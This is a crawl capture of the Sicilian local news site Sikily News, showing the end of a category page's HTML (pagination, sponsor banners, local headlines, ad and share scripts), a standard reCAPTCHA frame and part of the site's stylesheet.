href="categoria.php?cat=1&p=292">292</a></li><li><a href="categoria.php?cat=1&p=293">293</a></li><li><a href="categoria.php?cat=1&p=294">294</a></li><li><a href="categoria.php?cat=1&p=295">295</a></li><li><a href="categoria.php?cat=1&p=296">296</a></li><li><a href="categoria.php?cat=1&p=297">297</a></li><li><a href="categoria.php?cat=1&p=298">298</a></li><li><a href="categoria.php?cat=1&p=299">299</a></li><li><a href="categoria.php?cat=1&p=300">300</a></li><li><a href="categoria.php?cat=1&p=301">301</a></li><li><a href="categoria.php?cat=1&p=302">302</a></li><li><a href="categoria.php?cat=1&p=303">303</a></li><li><a href="categoria.php?cat=1&p=304">304</a></li><li><a href="categoria.php?cat=1&p=305">305</a></li><li><a href="categoria.php?cat=1&p=306">306</a></li><li><a href="categoria.php?cat=1&p=307">307</a></li><li><a href="categoria.php?cat=1&p=308">308</a></li><li><a href="categoria.php?cat=1&p=309">309</a></li><li><a href="categoria.php?cat=1&p=310">310</a></li><li><a href="categoria.php?cat=1&p=311">311</a></li><li><a href="categoria.php?cat=1&p=312">312</a></li><li><a href="categoria.php?cat=1&p=313">313</a></li><li><a href="categoria.php?cat=1&p=314">314</a></li><li><a href="categoria.php?cat=1&p=315">315</a></li><li><a href="categoria.php?cat=1&p=316">316</a></li><li><a href="categoria.php?cat=1&p=317">317</a></li><li><a href="categoria.php?cat=1&p=318">318</a></li><li><a href="categoria.php?cat=1&p=319">319</a></li><li><a href="categoria.php?cat=1&p=320">320</a></li><li><a href="categoria.php?cat=1&p=321">321</a></li><li><a href="categoria.php?cat=1&p=322">322</a></li><li><a href="categoria.php?cat=1&p=323">323</a></li><li><a href="categoria.php?cat=1&p=324">324</a></li><li><a href="categoria.php?cat=1&p=325">325</a></li><li><a href="categoria.php?cat=1&p=326">326</a></li><li><a href="categoria.php?cat=1&p=327">327</a></li><li><a href="categoria.php?cat=1&p=328">328</a></li><li><a href="categoria.php?cat=1&p=329">329</a></li><li><a href="categoria.php?cat=1&p=330">330</a></li><li><a href="categoria.php?cat=1&p=331">331</a></li><li><a href="categoria.php?cat=1&p=332">332</a></li><li><a href="categoria.php?cat=1&p=333">333</a></li><li><a href="categoria.php?cat=1&p=334">334</a></li><li><a href="categoria.php?cat=1&p=335">335</a></li><li><a href="categoria.php?cat=1&p=336">336</a></li><li><a href="categoria.php?cat=1&p=337">337</a></li><li><a href="categoria.php?cat=1&p=338">338</a></li><li><a href="categoria.php?cat=1&p=339">339</a></li><li><a href="categoria.php?cat=1&p=340">340</a></li><li><a href="categoria.php?cat=1&p=341">341</a></li><li><a href="categoria.php?cat=1&p=342">342</a></li><li><a href="categoria.php?cat=1&p=343">343</a></li><li><a href="categoria.php?cat=1&p=344">344</a></li><li><a href="categoria.php?cat=1&p=345">345</a></li><li><a href="categoria.php?cat=1&p=346">346</a></li><li><a href="categoria.php?cat=1&p=347">347</a></li><li><a href="categoria.php?cat=1&p=348">348</a></li><li><a href="categoria.php?cat=1&p=349">349</a></li><li><a href="categoria.php?cat=1&p=350">350</a></li><li><a href="categoria.php?cat=1&p=351">351</a></li><li><a href="categoria.php?cat=1&p=352">352</a></li><li><a href="categoria.php?cat=1&p=353">353</a></li><li><a href="categoria.php?cat=1&p=354">354</a></li><li><a href="categoria.php?cat=1&p=355">355</a></li><li><a href="categoria.php?cat=1&p=356">356</a></li><li><a href="categoria.php?cat=1&p=357">357</a></li><li><a href="categoria.php?cat=1&p=358">358</a></li><li><a href="categoria.php?cat=1&p=359">359</a></li><li><a href="categoria.php?cat=1&p=360">360</a></li><li><a href="categoria.php?cat=1&p=361">361</a></li><li><a href="categoria.php?cat=1&p=362">362</a></li><li><a href="categoria.php?cat=1&p=363">363</a></li><li><a href="categoria.php?cat=1&p=364">364</a></li><li><a href="categoria.php?cat=1&p=365">365</a></li><li><a href="categoria.php?cat=1&p=366">366</a></li><li><a href="categoria.php?cat=1&p=367">367</a></li><li><a href="categoria.php?cat=1&p=368">368</a></li><li><a href="categoria.php?cat=1&p=369">369</a></li><li><a href="categoria.php?cat=1&p=370">370</a></li><li><a href="categoria.php?cat=1&p=371">371</a></li><li><a href="categoria.php?cat=1&p=372">372</a></li><li><a href="categoria.php?cat=1&p=373">373</a></li><li><a href="categoria.php?cat=1&p=374">374</a></li><li><a href="categoria.php?cat=1&p=375">375</a></li><li><a href="categoria.php?cat=1&p=376">376</a></li><li><a href="categoria.php?cat=1&p=377">377</a></li><li><a href="categoria.php?cat=1&p=378">378</a></li><li><a href="categoria.php?cat=1&p=379">379</a></li><li><a href="categoria.php?cat=1&p=380">380</a></li><li><a href="categoria.php?cat=1&p=381">381</a></li><li><a href="categoria.php?cat=1&p=382">382</a></li><li><a href="categoria.php?cat=1&p=383">383</a></li><li><a href="categoria.php?cat=1&p=384">384</a></li><li><a href="categoria.php?cat=1&p=385">385</a></li><li><a href="categoria.php?cat=1&p=386">386</a></li><li><a href="categoria.php?cat=1&p=387">387</a></li><li><a href="categoria.php?cat=1&p=388">388</a></li><li><a href="categoria.php?cat=1&p=389">389</a></li><li><a href="categoria.php?cat=1&p=390">390</a></li><li><a href="categoria.php?cat=1&p=391">391</a></li><li><a href="categoria.php?cat=1&p=392">392</a></li><li><a href="categoria.php?cat=1&p=393">393</a></li><li><a href="categoria.php?cat=1&p=394">394</a></li><li><a href="categoria.php?cat=1&p=395">395</a></li><li><a href="categoria.php?cat=1&p=396">396</a></li><li><a href="categoria.php?cat=1&p=397">397</a></li><li><a href="categoria.php?cat=1&p=398">398</a></li><li><a href="categoria.php?cat=1&p=399">399</a></li><li><a href="categoria.php?cat=1&p=400">400</a></li><li><a href="categoria.php?cat=1&p=401">401</a></li><li><a href="categoria.php?cat=1&p=402">402</a></li><li><a href="categoria.php?cat=1&p=403">403</a></li><li><a href="categoria.php?cat=1&p=404">404</a></li><li><a href="categoria.php?cat=1&p=405">405</a></li><li><a href="categoria.php?cat=1&p=406">406</a></li><li><a href="categoria.php?cat=1&p=407">407</a></li><li><a href="categoria.php?cat=1&p=408">408</a></li><li><a href="categoria.php?cat=1&p=409">409</a></li><li><a href="categoria.php?cat=1&p=410">410</a></li><li><a href="categoria.php?cat=1&p=411">411</a></li><li><a href="categoria.php?cat=1&p=412">412</a></li><li><a href="categoria.php?cat=1&p=413">413</a></li><li><a href="categoria.php?cat=1&p=414">414</a></li><li><a href="categoria.php?cat=1&p=415">415</a></li><li><a href="categoria.php?cat=1&p=416">416</a></li><li><a href="categoria.php?cat=1&p=417">417</a></li><li><a href="categoria.php?cat=1&p=418">418</a></li><li><a href="categoria.php?cat=1&p=419">419</a></li><li><a href="categoria.php?cat=1&p=420">420</a></li><li><a href="categoria.php?cat=1&p=421">421</a></li><li><a href="categoria.php?cat=1&p=422">422</a></li><li><a href="categoria.php?cat=1&p=423">423</a></li><li><a href="categoria.php?cat=1&p=424">424</a></li><li><a href="categoria.php?cat=1&p=425">425</a></li><li><a href="categoria.php?cat=1&p=426">426</a></li><li><a href="categoria.php?cat=1&p=427">427</a></li><li><a href="categoria.php?cat=1&p=428">428</a></li><li><a href="categoria.php?cat=1&p=429">429</a></li><li><a href="categoria.php?cat=1&p=430">430</a></li><li><a href="categoria.php?cat=1&p=431">431</a></li><li><a href="categoria.php?cat=1&p=432">432</a></li><li><a href="categoria.php?cat=1&p=433">433</a></li><li><a href="categoria.php?cat=1&p=434">434</a></li><li><a href="categoria.php?cat=1&p=435">435</a></li><li><a href="categoria.php?cat=1&p=436">436</a></li><li><a href="categoria.php?cat=1&p=437">437</a></li><li><a href="categoria.php?cat=1&p=438">438</a></li><li><a href="categoria.php?cat=1&p=439">439</a></li><li><a href="categoria.php?cat=1&p=440">440</a></li><li><a href="categoria.php?cat=1&p=441">441</a></li><li><a href="categoria.php?cat=1&p=442">442</a></li><li><a href="categoria.php?cat=1&p=443">443</a></li><li><a href="categoria.php?cat=1&p=444">444</a></li><li><a href="categoria.php?cat=1&p=445">445</a></li><li><a href="categoria.php?cat=1&p=446">446</a></li><li><a href="categoria.php?cat=1&p=447">447</a></li><li><a href="categoria.php?cat=1&p=448">448</a></li><li><a href="categoria.php?cat=1&p=449">449</a></li><li><a href="categoria.php?cat=1&p=450">450</a></li><li><a href="categoria.php?cat=1&p=451">451</a></li><li><a href="categoria.php?cat=1&p=452">452</a></li><li><a href="categoria.php?cat=1&p=453">453</a></li><li><a href="categoria.php?cat=1&p=454">454</a></li><li><a href="categoria.php?cat=1&p=455">455</a></li><li><a href="categoria.php?cat=1&p=456">456</a></li><li><a href="categoria.php?cat=1&p=457">457</a></li><li><a href="categoria.php?cat=1&p=458">458</a></li><li><a href="categoria.php?cat=1&p=459">459</a></li><li><a href="categoria.php?cat=1&p=460">460</a></li><li><a href="categoria.php?cat=1&p=461">461</a></li><li><a href="categoria.php?cat=1&p=462">462</a></li><li><a href="categoria.php?cat=1&p=463">463</a></li><li><a href="categoria.php?cat=1&p=464">464</a></li><li><a href="categoria.php?cat=1&p=465">465</a></li><li><a href="categoria.php?cat=1&p=466">466</a></li><li><a href="categoria.php?cat=1&p=467">467</a></li><li><a href="categoria.php?cat=1&p=468">468</a></li><li><a href="categoria.php?cat=1&p=469">469</a></li><li><a href="categoria.php?cat=1&p=470">470</a></li><li><a href="categoria.php?cat=1&p=471">471</a></li><li><a href="categoria.php?cat=1&p=472">472</a></li><li><a href="categoria.php?cat=1&p=473">473</a></li><li><a href="categoria.php?cat=1&p=474">474</a></li><li><a href="categoria.php?cat=1&p=475">475</a></li><li><a href="categoria.php?cat=1&p=476">476</a></li><li><a href="categoria.php?cat=1&p=477">477</a></li><li><a href="categoria.php?cat=1&p=478">478</a></li><li><a href="categoria.php?cat=1&p=479">479</a></li><li><a href="categoria.php?cat=1&p=480">480</a></li><li><a href="categoria.php?cat=1&p=481">481</a></li><li><a href="categoria.php?cat=1&p=482">482</a></li><li><a href="categoria.php?cat=1&p=483">483</a></li><li><a href="categoria.php?cat=1&p=484">484</a></li><li><a href="categoria.php?cat=1&p=485">485</a></li><li><a href="categoria.php?cat=1&p=486">486</a></li><li><a href="categoria.php?cat=1&p=487">487</a></li><li><a href="categoria.php?cat=1&p=488">488</a></li><li><a href="categoria.php?cat=1&p=489">489</a></li><li><a href="categoria.php?cat=1&p=490">490</a></li><li><a href="categoria.php?cat=1&p=491">491</a></li><li><a href="categoria.php?cat=1&p=492">492</a></li><li><a href="categoria.php?cat=1&p=493">493</a></li><li><a href="categoria.php?cat=1&p=494">494</a></li><li><a href="categoria.php?cat=1&p=495">495</a></li><li><a href="categoria.php?cat=1&p=496">496</a></li><li><a href="categoria.php?cat=1&p=497">497</a></li><li><a href="categoria.php?cat=1&p=498">498</a></li><li><a href="categoria.php?cat=1&p=499">499</a></li><li><a href="categoria.php?cat=1&p=500">500</a></li><li><a href="categoria.php?cat=1&p=501">501</a></li><li><a href="categoria.php?cat=1&p=502">502</a></li><li><a href="categoria.php?cat=1&p=503">503</a></li><li><a href="categoria.php?cat=1&p=504">504</a></li><li><a href="categoria.php?cat=1&p=505">505</a></li><li><a href="categoria.php?cat=1&p=506">506</a></li><li><a href="categoria.php?cat=1&p=507">507</a></li><li><a href="categoria.php?cat=1&p=508">508</a></li><li><a href="categoria.php?cat=1&p=509">509</a></li><li><a href="categoria.php?cat=1&p=510">510</a></li><li><a href="categoria.php?cat=1&p=511">511</a></li><li><a href="categoria.php?cat=1&p=512">512</a></li><li><a href="categoria.php?cat=1&p=513">513</a></li><li><a href="categoria.php?cat=1&p=514">514</a></li><li><a href="categoria.php?cat=1&p=515">515</a></li><li><a href="categoria.php?cat=1&p=516">516</a></li><li><a href="categoria.php?cat=1&p=517">517</a></li><li><a href="categoria.php?cat=1&p=518">518</a></li><li><a href="categoria.php?cat=1&p=519">519</a></li><li><a href="categoria.php?cat=1&p=520">520</a></li><li><a href="categoria.php?cat=1&p=521">521</a></li><li><a href="categoria.php?cat=1&p=522">522</a></li><li><a href="categoria.php?cat=1&p=523">523</a></li><li><a href="categoria.php?cat=1&p=524">524</a></li><li><a href="categoria.php?cat=1&p=525">525</a></li><li><a href="categoria.php?cat=1&p=526">526</a></li><li><a href="categoria.php?cat=1&p=527">527</a></li><li><a href="categoria.php?cat=1&p=528">528</a></li><li><a href="categoria.php?cat=1&p=529">529</a></li><li><a href="categoria.php?cat=1&p=530">530</a></li><li><a href="categoria.php?cat=1&p=531">531</a></li><li><a href="categoria.php?cat=1&p=532">532</a></li><li><a href="categoria.php?cat=1&p=533">533</a></li><li><a href="categoria.php?cat=1&p=534">534</a></li><li><a href="categoria.php?cat=1&p=535">535</a></li><li><a href="categoria.php?cat=1&p=536">536</a></li><li><a href="categoria.php?cat=1&p=537">537</a></li><li><a href="categoria.php?cat=1&p=538">538</a></li><li><a href="categoria.php?cat=1&p=539">539</a></li><li><a href="categoria.php?cat=1&p=540">540</a></li><li><a href="categoria.php?cat=1&p=541">541</a></li><li><a href="categoria.php?cat=1&p=542">542</a></li><li><a href="categoria.php?cat=1&p=543">543</a></li><li><a href="categoria.php?cat=1&p=544">544</a></li><li><a href="categoria.php?cat=1&p=545">545</a></li><li><a href="categoria.php?cat=1&p=546">546</a></li><li><a href="categoria.php?cat=1&p=547">547</a></li><li><a href="categoria.php?cat=1&p=548">548</a></li><li><a href="categoria.php?cat=1&p=549">549</a></li><li><a href="categoria.php?cat=1&p=550">550</a></li><li><a href="categoria.php?cat=1&p=551">551</a></li><li><a href="categoria.php?cat=1&p=552">552</a></li><li><a href="categoria.php?cat=1&p=553">553</a></li><li><a href="categoria.php?cat=1&p=554">554</a></li><li><a href="categoria.php?cat=1&p=555">555</a></li><li><a href="categoria.php?cat=1&p=556">556</a></li><li><a href="categoria.php?cat=1&p=557">557</a></li><li><a href="categoria.php?cat=1&p=558">558</a></li><li><a href="categoria.php?cat=1&p=559">559</a></li><li><a href="categoria.php?cat=1&p=560">560</a></li><li><a href="categoria.php?cat=1&p=561">561</a></li><li><a href="categoria.php?cat=1&p=562">562</a></li><li><a href="categoria.php?cat=1&p=563">563</a></li><li><a href="categoria.php?cat=1&p=564">564</a></li><li><a href="categoria.php?cat=1&p=565">565</a></li><li><a href="categoria.php?cat=1&p=566">566</a></li><li><a href="categoria.php?cat=1&p=567">567</a></li><li><a href="categoria.php?cat=1&p=568">568</a></li><li><a href="categoria.php?cat=1&p=569">569</a></li><li><a href="categoria.php?cat=1&p=570">570</a></li><li><a href="categoria.php?cat=1&p=571">571</a></li><li><a href="categoria.php?cat=1&p=572">572</a></li><li><a href="categoria.php?cat=1&p=573">573</a></li><li><a href="categoria.php?cat=1&p=574">574</a></li><li><a href="categoria.php?cat=1&p=575">575</a></li><li><a href="categoria.php?cat=1&p=576">576</a></li><li><a href="categoria.php?cat=1&p=577">577</a></li><li><a href="categoria.php?cat=1&p=578">578</a></li><li><a href="categoria.php?cat=1&p=579">579</a></li><li><a href="categoria.php?cat=1&p=580">580</a></li><li><a href="categoria.php?cat=1&p=581">581</a></li><li><a href="categoria.php?cat=1&p=582">582</a></li><li><a href="categoria.php?cat=1&p=583">583</a></li><li><a href="categoria.php?cat=1&p=584">584</a></li><li><a href="categoria.php?cat=1&p=585">585</a></li><li><a href="categoria.php?cat=1&p=586">586</a></li><li><a href="categoria.php?cat=1&p=587">587</a></li><li><a href="categoria.php?cat=1&p=588">588</a></li><li><a href="categoria.php?cat=1&p=589">589</a></li><li class="next"><a href="categoria.php?cat=1&p=215">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jh9vzX2B2BhcVPus5waFvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766551886203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/style.css?v=2
body_size: 3146
content:
* {
    margin: 0; padding: 0;
}
body {
    text-align: center;
    font: 12px Verdana;
    color: #004595;
}
a {
    color: #234566;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
    color: #0099FF;
}
img {
    border: 0;
    margin: 5 px;
}

.break {
    font-size: 0;
    width: 0; height: 0;
    clear: both;
}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: left;
    margin: 4px 10px 5px 0;
}
.aligncenter {
    text-align: center;
}
.hidden {
    display: none;
}



/** BEGIN wrapper **/
#wrapper {
    width: 1000px;
    margin: auto auto;
    text-align: left;
    padding: 0 0;
    background-color: #FFFFFF;
}
/** END wrapper **/

/** BEGIN header **/
#header {
    background: url(images/headerbg.gif) repeat-x 0 0;
    background-color: #004595;
}
#header .pages {
    list-style-type: none;
    float: left;
    height: 35px;
}
#header .pages li {
    float: left;
    font-size: 0.8em;
    font-weight: normal;
    text-transform: uppercase;
}
#header .pages li a {
    text-decoration: none;
    display: block;
    padding: 10px 10px 11px;
}




#header h1 {
    clear: both;
    float: left;
    font-size: 0;
    padding: 25px 0 30px;
}

#header .ad {
    float: right;
    padding: 75px 15px 0 0;
}
#header .categories {
    clear: both;
    list-style-type: none;
    height: 35px;
    background: url(images/navigation2.gif) repeat-x 0 0;
    border: 1px solid #CCCCCC;
    overflow: hidden;
}
#header .categories li {
    float: left;
    text-transform: uppercase;
    font-size: 0.9em;
    padding-right: 2px;
    background: url(images/divider.gif) no-repeat right 1px;
}
#header .categories li a {
    color: #00336E;
    text-decoration: none;
    display: block;
    padding: 11px 9px;
}

#header .categories li a:hover {
    color: #0099FF;

}
/** END header **/

/** BEGIN content **/
#content {
    width: 660px;
    float: left;
}
#content .featured {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#content .featured .buffer {
    padding: 0 16px 15px;
}
#content .articles {
    border: 1px solid #CBDDDD;
}	
#content .articles h2.title {
    margin-bottom: 0;
}
#content .articles .details {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #DDDDDD;
    margin-bottom: 10px;
}
#content .articles .details .l {
    float: left;
    padding: 3px;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles .details .l a {
    text-decoration: none;
}
#content .category {
    font-weight: bold;
    text-transform: uppercase;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles h2 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}
#content .articles .post {
    padding: 10px;
    height: 140px;
}
#content .articles .postSport {
    padding: 10px;
    min-height: 140px;
}
#content .articles .post .thumb {
    width: 200px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post .thumb2 {
    width: 188px;
    float: left;
    margin: 0 27px 0 0;
}
#content .articles .post .thumb3 {
    width: 192px;
    float: left;
    margin: 0 0 0 0;
}
#content .articles .post .thumb img {
    width: 200px;
}
#content .articles .post p {
    line-height: 1.4em;
    margin-bottom: 10px;
}

#content .articles .post2 {
    padding: 10px;
    height: 300px;
}
#content .articles .post2 .thumb {
    width: 200px;
    height: 266px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post2 .thumb img {
    width: 200px;
}
#content .postnav {
    clear: both;
    padding: 10px 0 20px;
}
#content .postnav ul {
    list-style-type: none;
}
#content .postnav ul li {
    float: left;
    font-weight: bold;
    padding: 2px;
    font-size: 0.9em;
    font-family: Verdana;
}
#content .postnav ul li a {
    display: block;
    padding: 7px 10px;
    background-color: #9E9E9D;
    color: #ffffff;
    text-decoration: none;
    border: 0 !important;
}
#content .postnav ul li a:hover {
    background-color: #234566;
}
#content h2.title {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#wp_page_numbers ul {
    border-top: 0 !important;
}
#wp_page_numbers .page_info {
    padding: 7px 10px !important;
    background-color: #9E9E9D;
    color: #ffffff !important;
    margin-right: 2px;
}
#wp_page_numbers .active_page a {
    background-color: #234566 !important;
}
#myGallery {
    width: 530px !important;
    height: 289px !important;
}
.slideInfoZone {
    height: auto !important;
    padding: 10px;
    width: 510px !important;
}
#content .single {
    padding: 10px;
}
#content .single h2 {
    margin-bottom: 10px;
    font-size: 1.4em;
    text-transform: none;
}
#content .single p {
    line-height: 1.5em;
    margin-bottom: 10px;
}
#content .single ul, #content .single ol {
    list-style-position: inside;
    margin-bottom: 10px;
}
#content .single li {
    line-height: 1.5em;
    padding: 2px 0;
}
#content .single blockquote {
    padding: 10px 10px 5px;
    margin-bottom: 10px;
    background-color: #eeeeee;
    border-width: 1px 0;
    border-style: solid;
    border-color: #e0e0e0;
}
#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
    font-size: 1.2em;
    margin-bottom: 5px;
}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
    width: 322px;
    float: right;
}
#sidebar .box {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#sidebar h2 {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#sidebar ul {
    list-style-type: none;
    padding: 0 15px 20px;
}
#sidebar ul li {
    line-height: 1.6em;
    padding: 2px 5px;
}
#sidebar ul li a {
    color: #234566;
    text-decoration: none;
}
#sidebar .sponsors {
    padding: 0 10px 15px;
}
#sidebar .sponsors img {
}
#sidebar .video {
    padding: 0 10px 15px;
}
#sidebar .flickr {
    padding: 0 18px 15px;
}
#sidebar .flickr img {
    margin:6px;
}
#sidebar .l {
    float: left;
    margin-right: 6px;
    margin-top: 6px;
}
#sidebar .r {
    float: right;
}
#sidebar .sidebar {
    width: 156px;
}
#sidebar .sidebar h2 {
    background: url(images/header2.gif) no-repeat center 0;
    width: 156px;
}
#sidebar .sidebar ul {
    padding: 0 12px 10px;
}
#sidebar .sidebar ul li {
    font-size: 0.9em;
    border-bottom: 0;
    padding: 4px 0;
    font-weight: bold;
}
#sidebar .tags {
    padding-left: 15px;
}
/** END sidebar **/

/** BEGIN footer **/
#footer {
    clear: both;
    border: 1px solid #CBDDDD;
    padding: 10px;
    font-size: 0.9em;
    color: #234566;
}
#footer a {
    text-decoration: none;
    color: #112222;
}
/** END footer **/

/** BEGIN miscellaneous **/
#comments {
    padding: 10px;
}
#comments a {
    text-decoration: none;
}
#comments h2 {
